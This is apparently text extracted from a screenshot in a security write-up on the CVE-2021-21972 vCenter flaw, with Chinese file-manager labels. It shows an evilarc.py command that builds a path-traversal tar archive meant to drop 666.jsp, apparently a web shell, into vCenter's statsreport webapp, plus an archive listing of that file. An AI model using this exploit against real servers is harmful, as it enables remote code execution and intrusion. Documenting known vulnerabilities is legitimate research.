 C:\Windows\System32\cmd.exe
C:\Users\ \Desktop\CVE-2021-21972 vCenter>python evilarc.py -d 5 -p 'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport' -o
Creating winexpl.tar containing ..\..\..\..\..\'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport'\666.jsp
C:\Users\78000\Desktop\CVE-2021-21972 vCenter>
提取
CVE-2021-21972 vCenter
文件 主页 共享 查看 压缩的文件夹工具
CVE-2021-21972 vCenter
名称
快速访问
此电脑
3D Objects
Desktop
Downloads
Music
视频
图片
CVE-2021-21972-vCenter-6.5-7.0-RCE-POC
666.jsp
evilarc.py
winexpl.tar
winexpl.tar - 360压缩
文件 操作 工具 帮助
添加 解压到 一键解压 删除 压缩包语言
安全
中
winexpl.tar\..\..\..\..\..\'ProgramData\VMware\vCenterServer\data\perfcharts\tc-inst
搜索包内文件
名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
666.jsp 9.7 KB 10.0 KB JSP 文件 2017-08-12 16:21
雷神众测